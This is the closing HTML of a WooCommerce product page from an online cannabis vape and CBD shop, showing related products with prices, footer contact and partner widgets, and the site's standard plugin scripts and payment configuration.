</p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="209"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
				</div>
		</div>
	
	<div class="clear"></div>
</div>
			</div>
		
			</div>

	<section class="related products klb-product-tab">

		<h2>Related products</h2>
		
		<div class="row">

			
					<div class="col-md-3">
	<a href="https://packwoods.net/product/packwoods-purple-punch/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">

	<div class="product"><a href="https://packwoods.net/product/packwoods-purple-punch/"><div class="product-header"><img class="img-fluid" src="https://packwoods.net/wp-content/uploads/2020/05/packwoods-purple-punch-170x185.jpg" alt="Packwoods Purple Punch"><span class="veg text-success mdi mdi-circle"></span></div><div class="product-body"><h5>Packwoods Purple Punch</h5><h6><strong><span class="mdi mdi-approval text-success"></span> In Stock</strong></div><div class="product-footer"><p class="offer-price mb-0"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>25.00</bdi></span></p><a href="?add-to-cart=216" data-quantity="1" class="btn btn-secondary btn-sm button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="216" data-product_sku="" aria-label="Add to cart: &ldquo;Packwoods Purple Punch&rdquo;" aria-describedby="" rel="nofollow"><i class="mdi mdi-cart-outline"></i> Add to cart</a></div></a></div></a></div>

			
					<div class="col-md-3">
	<a href="https://packwoods.net/product/packwoods-chemdawg/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">

	<div class="product"><a href="https://packwoods.net/product/packwoods-chemdawg/"><div class="product-header"><span class="badge badge-success">46%</span><img class="img-fluid" src="https://packwoods.net/wp-content/uploads/2020/05/large-170x185.jpg" alt="Packwoods Chemdawg"><span class="veg text-success mdi mdi-circle"></span></div><div class="product-body"><h5>Packwoods Chemdawg</h5><h6><strong><span class="mdi mdi-approval text-success"></span> In Stock</strong></div><div class="product-footer"><p class="offer-price mb-0"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>55.00</bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>30.00</bdi></span></ins></p><a href="?add-to-cart=85" data-quantity="1" class="btn btn-secondary btn-sm button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="85" data-product_sku="" aria-label="Add to cart: &ldquo;Packwoods Chemdawg&rdquo;" aria-describedby="" rel="nofollow"><i class="mdi mdi-cart-outline"></i> Add to cart</a></div></a></div></a></div>

			
					<div class="col-md-3">
	<a href="https://packwoods.net/product/cbd-isolate-powder/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">

	<div class="product"><a href="https://packwoods.net/product/cbd-isolate-powder/"><div class="product-header"><img class="img-fluid" src="https://packwoods.net/wp-content/uploads/2024/10/792ed2c4-5506-47c3-9225-a5827c7dc2f9-170x185.jpg" alt="CBD Isolate Powder"><span class="veg text-success mdi mdi-circle"></span></div><div class="product-body"><h5>CBD Isolate Powder</h5><h6><strong><span class="mdi mdi-approval text-success"></span> In Stock</strong></div><div class="product-footer"><p class="offer-price mb-0"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>8.00</bdi></span> &ndash; <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>675.00</bdi></span></p><a href="https://packwoods.net/product/cbd-isolate-powder/" data-quantity="1" class="btn btn-secondary btn-sm button product_type_variable add_to_cart_button" data-product_id="3868" data-product_sku="" aria-label="Select options for &ldquo;CBD Isolate Powder&rdquo;" aria-describedby="This product has multiple variants. The options may be chosen on the product page" rel="nofollow"><i class="mdi mdi-cart-outline"></i> Select options</a></div></a></div></a></div>

			
					<div class="col-md-3">
	<a href="https://packwoods.net/product/packwoods-og-kush-ryo-kit/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">

	<div class="product"><a href="https://packwoods.net/product/packwoods-og-kush-ryo-kit/"><div class="product-header"><img class="img-fluid" src="https://packwoods.net/wp-content/uploads/2020/05/c74d8e10-0375-45f0-b048-662e00360fa8-500x500-1-170x185.jpg" alt="Packwoods Ryo Kit OG Kush"><span class="veg text-success mdi mdi-circle"></span></div><div class="product-body"><h5>Packwoods Ryo Kit OG Kush</h5><h6><strong><span class="mdi mdi-approval text-success"></span> In Stock</strong></div><div class="product-footer"><p class="offer-price mb-0"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>35.00</bdi></span></p><a href="?add-to-cart=223" data-quantity="1" class="btn btn-secondary btn-sm button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="223" data-product_sku="" aria-label="Add to cart: &ldquo;Packwoods Ryo Kit OG Kush&rdquo;" aria-describedby="" rel="nofollow"><i class="mdi mdi-cart-outline"></i> Add to cart</a></div></a></div></a></div>

			
		</div>

	</section>
	</div>

			</div>
		</div>
	</section>
		
			<section class="section-padding footer bg-white border-top">
			<div class="container">
				<div class="row">

											<div class="col-md-3">
							<div class="klbfooterwidget widget_text"><h6 class="mb-4">Reach Out To Us</h6>			<div class="textwidget"><p class="mb-0">213-562-4967</p>
<p class="mb-0"><a class="text-success" href="mailto:sales@packwoods.net"><i class="mdi mdi-email"></i> sales@packwoods.net</a></p>
<p>Known for our trusted and legal marijuana products delivery services in California.</p>
<p>We are a dedicated multi brand collective sourcing only the best cannabis products.</p>
</div>
		</div><div class="klbfooterwidget woocommerce widget_recently_viewed_products"><h6 class="mb-4">Recently Viewed Products</h6><ul class="product_list_widget"><li>
	
	<a href="https://packwoods.net/product/packwoods-el-chapo-classic/">
		<img loading="lazy" width="80" height="80" src="https://packwoods.net/wp-content/uploads/2020/05/Elchapo-80x80.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Packwoods El Chapo" decoding="async" srcset="https://packwoods.net/wp-content/uploads/2020/05/Elchapo-80x80.jpg 80w, https://packwoods.net/wp-content/uploads/2020/05/Elchapo-67x67.jpg 67w, https://packwoods.net/wp-content/uploads/2020/05/Elchapo-300x300.jpg 300w, https://packwoods.net/wp-content/uploads/2020/05/Elchapo-150x150.jpg 150w, https://packwoods.net/wp-content/uploads/2020/05/Elchapo.jpg 400w" sizes="(max-width: 80px) 100vw, 80px" />		<span class="product-title">Packwoods El Chapo</span>
	</a>

	
	<del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>35.00</bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>20.00</bdi></span></ins>
	</li>
<li>
	
	<a href="https://packwoods.net/product/peanut-butter-blunt/">
		<img loading="lazy" width="80" height="80" src="https://packwoods.net/wp-content/uploads/2020/06/Untitled-2-06_900x-80x80.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="packwoods koko nuggz" decoding="async" srcset="https://packwoods.net/wp-content/uploads/2020/06/Untitled-2-06_900x-80x80.png 80w, https://packwoods.net/wp-content/uploads/2020/06/Untitled-2-06_900x-67x67.png 67w, https://packwoods.net/wp-content/uploads/2020/06/Untitled-2-06_900x-600x600.png 600w, https://packwoods.net/wp-content/uploads/2020/06/Untitled-2-06_900x-300x300.png 300w, https://packwoods.net/wp-content/uploads/2020/06/Untitled-2-06_900x-150x150.png 150w, https://packwoods.net/wp-content/uploads/2020/06/Untitled-2-06_900x-768x768.png 768w, https://packwoods.net/wp-content/uploads/2020/06/Untitled-2-06_900x-450x450.png 450w, https://packwoods.net/wp-content/uploads/2020/06/Untitled-2-06_900x.png 900w" sizes="(max-width: 80px) 100vw, 80px" />		<span class="product-title">Koko Nuggz X Packwoods Peanut Butter Blunt</span>
	</a>

	
	<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>10.00</bdi></span>
	</li>
<li>
	
	<a href="https://packwoods.net/product/cbd-isolate-powder/">
		<img loading="lazy" width="80" height="80" src="https://packwoods.net/wp-content/uploads/2024/10/792ed2c4-5506-47c3-9225-a5827c7dc2f9-80x80.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="cbd isolate powder" decoding="async" srcset="https://packwoods.net/wp-content/uploads/2024/10/792ed2c4-5506-47c3-9225-a5827c7dc2f9-80x80.jpg 80w, https://packwoods.net/wp-content/uploads/2024/10/792ed2c4-5506-47c3-9225-a5827c7dc2f9-300x300.jpg 300w, https://packwoods.net/wp-content/uploads/2024/10/792ed2c4-5506-47c3-9225-a5827c7dc2f9-150x150.jpg 150w, https://packwoods.net/wp-content/uploads/2024/10/792ed2c4-5506-47c3-9225-a5827c7dc2f9-768x768.jpg 768w, https://packwoods.net/wp-content/uploads/2024/10/792ed2c4-5506-47c3-9225-a5827c7dc2f9-450x450.jpg 450w, https://packwoods.net/wp-content/uploads/2024/10/792ed2c4-5506-47c3-9225-a5827c7dc2f9-600x600.jpg 600w, https://packwoods.net/wp-content/uploads/2024/10/792ed2c4-5506-47c3-9225-a5827c7dc2f9-67x67.jpg 67w, https://packwoods.net/wp-content/uploads/2024/10/792ed2c4-5506-47c3-9225-a5827c7dc2f9.jpg 800w" sizes="(max-width: 80px) 100vw, 80px" />		<span class="product-title">CBD Isolate Powder</span>
	</a>

	
	<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>8.00</bdi></span> &ndash; <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>675.00</bdi></span>
	</li>
</ul></div><div class="klbfooterwidget widget_media_image"><img loading="lazy" width="250" height="52" src="https://packwoods.net/wp-content/uploads/2020/05/blue-seal-250-52-bbb-90052081_w.png" class="image wp-image-136  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" /></div>						</div>
						<div class="col-md-2">
							<div class="klbfooterwidget widget_pages"><h6 class="mb-4">Pages</h6>
			<ul>
				<li class="page_item page-item-39"><a href="https://packwoods.net/about-us/">About Us</a></li>
<li class="page_item page-item-141"><a href="https://packwoods.net/cart/">Cart</a></li>
<li class="page_item page-item-143"><a href="https://packwoods.net/checkout/">Checkout</a></li>
<li class="page_item page-item-328"><a href="https://packwoods.net/communication-preferences/">Communication preferences</a></li>
<li class="page_item page-item-47"><a href="https://packwoods.net/contact-us/">Contact Us</a></li>
<li class="page_item page-item-37"><a href="https://packwoods.net/home/">Home</a></li>
<li class="page_item page-item-43"><a href="https://packwoods.net/how-to-order/">How To Order</a></li>
<li class="page_item page-item-1444"><a href="https://packwoods.net/my-account/">My account</a></li>
<li class="page_item page-item-145"><a href="https://packwoods.net/order-tracking/">Order Tracking</a></li>
<li class="page_item page-item-2744"><a href="https://packwoods.net/packwoods-carts/">Packwoods Carts</a></li>
<li class="page_item page-item-247"><a href="https://packwoods.net/reviews/">Reviews</a></li>
<li class="page_item page-item-4442"><a href="https://packwoods.net/reviews-2/">Reviews</a></li>
<li class="page_item page-item-41 current_page_parent"><a href="https://packwoods.net/">Shop</a></li>
			</ul>

			</div>						</div>
						<div class="col-md-2">
							<div class="klbfooterwidget widget_text">			<div class="textwidget"><p><strong>Packwoods was voted Most Knowledgable and Best Overall by Sacramento News &amp; Review</strong>!</p>
</div>
		</div><div class="klbfooterwidget widget_media_image"><img loading="lazy" width="300" height="127" src="https://packwoods.net/wp-content/uploads/2020/05/SNR5-300x127-1.png" class="image wp-image-138  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" /></div>						</div>
						<div class="col-md-2">
							<div class="klbfooterwidget widget_media_image"><img loading="lazy" width="300" height="141" src="https://packwoods.net/wp-content/uploads/2020/05/unnamed-300x141-1.png" class="image wp-image-140  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" /></div><div class="klbfooterwidget widget_media_image"><img loading="lazy" width="300" height="300" src="https://packwoods.net/wp-content/uploads/2020/05/remove_it_now_money_back_Guarantee-300x300-1-300x300.jpg" class="image wp-image-139  attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" decoding="async" srcset="https://packwoods.net/wp-content/uploads/2020/05/remove_it_now_money_back_Guarantee-300x300-1.jpg 300w, https://packwoods.net/wp-content/uploads/2020/05/remove_it_now_money_back_Guarantee-300x300-1-80x80.jpg 80w, https://packwoods.net/wp-content/uploads/2020/05/remove_it_now_money_back_Guarantee-300x300-1-67x67.jpg 67w, https://packwoods.net/wp-content/uploads/2020/05/remove_it_now_money_back_Guarantee-300x300-1-150x150.jpg 150w" sizes="(max-width: 300px) 100vw, 300px" /></div>						</div>
						<div class="col-md-3">
							<div class="klbfooterwidget widget_text">			<div class="textwidget"><p><img decoding="async" class="size-medium wp-image-195 aligncenter" src="https://packwoods.net/wp-content/uploads/2020/05/Have-a-Heart-Logo-Gradient-300x153.png" alt="Packwoods" width="300" height="153" srcset="https://packwoods.net/wp-content/uploads/2020/05/Have-a-Heart-Logo-Gradient-300x153.png 300w, https://packwoods.net/wp-content/uploads/2020/05/Have-a-Heart-Logo-Gradient-600x307.png 600w, https://packwoods.net/wp-content/uploads/2020/05/Have-a-Heart-Logo-Gradient-1024x523.png 1024w, https://packwoods.net/wp-content/uploads/2020/05/Have-a-Heart-Logo-Gradient-768x392.png 768w, https://packwoods.net/wp-content/uploads/2020/05/Have-a-Heart-Logo-Gradient.png 1384w" sizes="(max-width: 300px) 100vw, 300px" /></p>
<p><img decoding="async" class="wp-image-196 aligncenter" src="https://packwoods.net/wp-content/uploads/2020/05/Cookiesss-300x300.jpg" alt="Packwoods" width="171" height="171" srcset="https://packwoods.net/wp-content/uploads/2020/05/Cookiesss-300x300.jpg 300w, https://packwoods.net/wp-content/uploads/2020/05/Cookiesss-80x80.jpg 80w, https://packwoods.net/wp-content/uploads/2020/05/Cookiesss-67x67.jpg 67w, https://packwoods.net/wp-content/uploads/2020/05/Cookiesss-150x150.jpg 150w, https://packwoods.net/wp-content/uploads/2020/05/Cookiesss.jpg 400w" sizes="(max-width: 171px) 100vw, 171px" /></p>
<p><img loading="lazy" loading="lazy" decoding="async" class="alignnone size-medium wp-image-198" src="https://packwoods.net/wp-content/uploads/2020/05/MEDMEN-LOGO-300x76.png" alt="Packwoods" width="300" height="76" srcset="https://packwoods.net/wp-content/uploads/2020/05/MEDMEN-LOGO-300x76.png 300w, https://packwoods.net/wp-content/uploads/2020/05/MEDMEN-LOGO-600x152.png 600w, https://packwoods.net/wp-content/uploads/2020/05/MEDMEN-LOGO-768x195.png 768w, https://packwoods.net/wp-content/uploads/2020/05/MEDMEN-LOGO.png 934w" sizes="(max-width: 300px) 100vw, 300px" /></p>
<p><img loading="lazy" loading="lazy" decoding="async" class="alignnone size-full wp-image-201" src="https://packwoods.net/wp-content/uploads/2020/05/valley-pure-logo.png" alt="Packwoods" width="267" height="160" /></p>
<p><img loading="lazy" loading="lazy" decoding="async" class="alignnone size-medium wp-image-202" src="https://packwoods.net/wp-content/uploads/2020/05/sundial-top-left-logo-web-300x93.jpg" alt="packwoods" width="300" height="93" srcset="https://packwoods.net/wp-content/uploads/2020/05/sundial-top-left-logo-web-300x93.jpg 300w, https://packwoods.net/wp-content/uploads/2020/05/sundial-top-left-logo-web-600x187.jpg 600w, https://packwoods.net/wp-content/uploads/2020/05/sundial-top-left-logo-web-768x239.jpg 768w, https://packwoods.net/wp-content/uploads/2020/05/sundial-top-left-logo-web.jpg 900w" sizes="(max-width: 300px) 100vw, 300px" /></p>
</div>
		</div>						</div>
					
				</div>
			</div>
		</section>
		
	<section class="pt-4 pb-4 footer-bottom">
		<div class="container">
			<div class="row no-gutters">
				<div class="col-lg-6 col-sm-6">
					<p class="mt-1 mb-0 klbcopyright">
													© 2019 Packwoods™ All rights reserved.											</p>
				</div>
				<div class="col-lg-6 col-sm-6 text-right">
									</div>
			</div>
		</div>
	</section>
	  
				        <div class="cart-sidebar">
         <div class="cart-sidebar-header">
            <h5>
               My Cart <span class="text-success cart-content-count">(0 items)</span> <a data-toggle="offcanvas" class="float-right" href="#"><i class="mdi mdi-close"></i>
               </a>
            </h5>
         </div>
		<div class="fl-mini-cart-content" >
		
	<div class="cart-list-product">
		<p class="woocommerce-mini-cart__empty-message">No products in the cart.</p>
	</div>

		</div>
      </div> 
	
	<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/groci-child\/*","\/wp-content\/themes\/groci\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<p class="woocommerce-store-notice demo_store" data-notice-id="5c7db221b080d13a21b8f25479980c09" style="display:none;">DO NOT PLACE AN ORDER IF YOU ARE NOT READY TO PAY FOR IT. <a href="#" class="woocommerce-store-notice__dismiss-link">Dismiss</a></p>
<div class="joinchat joinchat--left joinchat--dark-auto joinchat--btn" data-settings='{"telephone":"16452242749","mobile_only":true,"button_delay":3,"whatsapp_web":true,"qr":false,"message_views":3,"message_delay":10,"message_badge":false,"message_send":"","message_hash":""}' hidden aria-hidden="false">
	<div class="joinchat__button" role="button" tabindex="0" aria-label="WhatsApp contact">
							</div>
			</div>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			
<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button>
				<button class="pswp__button pswp__button--share" aria-label="Share"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Next (arrow right)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='joinchat-css' href='https://packwoods.net/wp-content/plugins/creame-whatsapp-me/public/css/joinchat-btn.min.css?ver=6.0.8' type='text/css' media='all' />
<script type="text/javascript" id="cr-frontend-js-js-extra">
/* <![CDATA[ */
var cr_ajax_object = {"ajax_url":"https:\/\/packwoods.net\/wp-admin\/admin-ajax.php"};
var cr_ajax_object = {"ajax_url":"https:\/\/packwoods.net\/wp-admin\/admin-ajax.php","ivole_recaptcha":"0","disable_lightbox":"0","cr_upload_initial":"Upload up to 5 images or videos","cr_upload_error_file_type":"Error: accepted file types are PNG, JPG, JPEG, GIF, MP4, MPEG, OGG, WEBM, MOV, AVI","cr_upload_error_too_many":"Error: You tried to upload too many files. The maximum number of files that can be uploaded is 5.","cr_upload_error_file_size":"The file cannot be uploaded because its size exceeds the limit of 25 MB","cr_images_upload_limit":"5","cr_images_upload_max_size":"26214400","rating_filter":"ivrating","reviews_tab":"#tab-reviews"};
/* ]]> */
</script>
<script type="text/javascript" src="https://packwoods.net/wp-content/plugins/customer-reviews-woocommerce/js/frontend.js?ver=5.93.1" id="cr-frontend-js-js"></script>
<script type="text/javascript" src="https://packwoods.net/wp-content/plugins/customer-reviews-woocommerce/js/colcade.js?ver=5.93.1" id="cr-colcade-js"></script>
<script type="text/javascript" src="https://packwoods.net/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://packwoods.net/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://packwoods.net/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/packwoods.net\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
/* ]]> */
</script>
<script type="text/javascript" src="https://packwoods.net/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://packwoods.net/wp-content/plugins/custom-payment-gateways-for-woocommerce-pro/includes/js/alg-wc-custom-payment-gateways.js?ver=1.6.3" id="alg-wc-custom-payment-gateways-js"></script>
<script type="text/javascript" src="https://packwoods.net/wp-content/plugins/js_composer/assets/lib/bower/flexslider/jquery.flexslider-min.js?ver=6.2.0" id="flexslider-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://packwoods.net/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=8.7.2" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"ajaxurl":"https:\/\/packwoods.net\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://packwoods.net/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=8.7.2" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://packwoods.net/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://packwoods.net/wp-content/themes/groci/vendor/bootstrap/js/bootstrap.bundle.min.js?ver=1.0" id="bootstrap-bundle-js"></script>
<script type="text/javascript" src="https://packwoods.net/wp-content/plugins/woocommerce/assets/js/select2/select2.full.min.js?ver=4.0.3-wc.8.7.2" id="select2-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://packwoods.net/wp-content/themes/groci/vendor/owl-carousel/owl.carousel.js?ver=1.0" id="owl-carousel-js"></script>
<script type="text/javascript" src="https://packwoods.net/wp-content/themes/groci/js/custom.js?ver=1.0" id="groci-custom-js"></script>
<script type="text/javascript" src="https://packwoods.net/wp-content/plugins/creame-whatsapp-me/public/js/joinchat.min.js?ver=6.0.8" id="joinchat-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://packwoods.net/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
<script type="text/javascript" src="https://packwoods.net/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wcpay-frontend-tracks-js-extra">
/* <![CDATA[ */
var wcPayFrontendTracks = [{"event":"product_page_view","properties":{"theme_type":"short_code","record_event_data":{"is_admin_event":false,"track_on_all_stores":true}}}];
/* ]]> */
</script>
<script type="text/javascript" id="wcpay-frontend-tracks-js-before">
/* <![CDATA[ */
			var wcpayConfig = wcpayConfig || JSON.parse( decodeURIComponent( '%7B%22publishableKey%22%3Anull%2C%22testMode%22%3Afalse%2C%22accountId%22%3Anull%2C%22ajaxUrl%22%3A%22https%3A%5C%2F%5C%2Fpackwoods.net%5C%2Fwp-admin%5C%2Fadmin-ajax.php%22%2C%22wcAjaxUrl%22%3A%22%5C%2F%3Fwc-ajax%3D%25%25endpoint%25%25%22%2C%22createSetupIntentNonce%22%3A%22ef6ac2624e%22%2C%22initWooPayNonce%22%3A%2295b61f4eb4%22%2C%22saveUPEAppearanceNonce%22%3A%22c3de7b0329%22%2C%22genericErrorMessage%22%3A%22There%20was%20a%20problem%20processing%20the%20payment.%20Please%20check%20your%20email%20inbox%20and%20refresh%20the%20page%20to%20try%20again.%22%2C%22fraudServices%22%3A%7B%22stripe%22%3A%5B%5D%2C%22sift%22%3A%7B%22beacon_key%22%3A%221d81b5c86a%22%2C%22user_id%22%3A%22%22%2C%22session_id%22%3A%22st_QueSxH%214%3ALs.RAvV%5ElkhoSYDyZ8eO_t_10894c429241dbdc50018167ac3b58%22%7D%7D%2C%22features%22%3A%5B%22products%22%2C%22refunds%22%2C%22tokenization%22%2C%22add_payment_method%22%5D%2C%22forceNetworkSavedCards%22%3Afalse%2C%22locale%22%3A%22en%22%2C%22isPreview%22%3Afalse%2C%22isSavedCardsEnabled%22%3Atrue%2C%22isPaymentRequestEnabled%22%3Atrue%2C%22isWooPayEnabled%22%3Afalse%2C%22isWoopayExpressCheckoutEnabled%22%3Afalse%2C%22isWoopayFirstPartyAuthEnabled%22%3Afalse%2C%22isWooPayEmailInputEnabled%22%3Atrue%2C%22isWooPayDirectCheckoutEnabled%22%3Afalse%2C%22isWooPayGlobalThemeSupportEnabled%22%3Afalse%2C%22woopayHost%22%3A%22https%3A%5C%2F%5C%2Fpay.woo.com%22%2C%22platformTrackerNonce%22%3A%22758dabc0fe%22%2C%22accountIdForIntentConfirmation%22%3A%22%22%2C%22wcpayVersionNumber%22%3A%2210.3.0%22%2C%22woopaySignatureNonce%22%3A%22acae3f4fd2%22%2C%22woopaySessionNonce%22%3A%22f2a51101e9%22%2C%22woopayMerchantId%22%3A237939249%2C%22icon%22%3A%22https%3A%5C%2F%5C%2Fpackwoods.net%5C%2Fwp-content%5C%2Fplugins%5C%2Fwoocommerce-payments%5C%2Fassets%5C%2Fimages%5C%2Fpayment-methods%5C%2Fgeneric-card.svg%22%2C%22woopayMinimumSessionData%22%3A%7B%22blog_id%22%3A237939249%2C%22data%22%3A%7B%22session%22%3A%22O0pYilUChb022vZtpRS%5C%2FE1qEeKfvlailsiunXAwSzlSQg6EOoZX0BYWfD4QgQF6Z1i5HhbT%2BhTBXz8lrlmzDs3doxd6TEoSDMs7Ab0ETmUO%5C%2Fi4m7cIwmiFrKucEQvhB7EFsmOtrm%5C%2FkyD%5C%2FNhivvkOSy2jmOZqGkBFPujzkGPYgQ2AYg38E43hpC%2ByTUgrWcPlCbImPIgWgHCzly2HsT7upeueIaS92bda4JTKx3GS03sVhLFt2JeBAIrrPnmy5zX6H36vT%2BWk9AkQ51%5C%2F9whHSj%2BSciy%5C%2FhSQ1%2BL7Bhxq49ci7ux2w86m%5C%2FQxd3xW%5C%2FGI0fCA%2BaeDriaLtQpLKAkEfJXWu%5C%2F53rZRCfv06jIl9%5C%2FJg4Uz5pYw3sxmm5IzZmLnHcSb%2BFs2zsa%2BpIY4PVSzC%2BQ3BEgbq4fnIqIzttrxFEo4Q0%2BOOwJT5GJQpePR60dgTGzldQqREwDr0bsmJYjiRBpVg7JSQjlbolxRpzNFeX%2B%2BlfiFK7slQB2BrVYsJz0Pqqd%5C%2FCKKxZ8jbtLUq8400nsmAlvF0WOpxk0PFHUfLnR%5C%2FonLLm8%5C%2FdBODgpniRPog9Mg5vAFu%22%2C%22iv%22%3A%22XeBGpHOPbSddjJ%2BV%2ByfhHw%3D%3D%22%2C%22hash%22%3A%22MDJjNDgyZWY0ZGQyMWFmYTVhYWY1ZGJmMDAyMWVjOGI0MGYyMjE2ZmMzNmE0NmVkMjVhNWQxNWJmZDA4MTU1Nw%3D%3D%22%7D%7D%2C%22isMultiCurrencyEnabled%22%3Atrue%2C%22accountDescriptor%22%3A%22%22%2C%22addPaymentReturnURL%22%3A%22https%3A%5C%2F%5C%2Fpackwoods.net%5C%2Fmy-account%5C%2Fpayment-methods%5C%2F%22%2C%22gatewayId%22%3A%22woocommerce_payments%22%2C%22isCheckout%22%3Afalse%2C%22paymentMethodsConfig%22%3A%7B%22card%22%3A%7B%22isReusable%22%3Atrue%2C%22isBnpl%22%3Afalse%2C%22title%22%3A%22Card%22%2C%22icon%22%3A%22https%3A%5C%2F%5C%2Fpackwoods.net%5C%2Fwp-content%5C%2Fp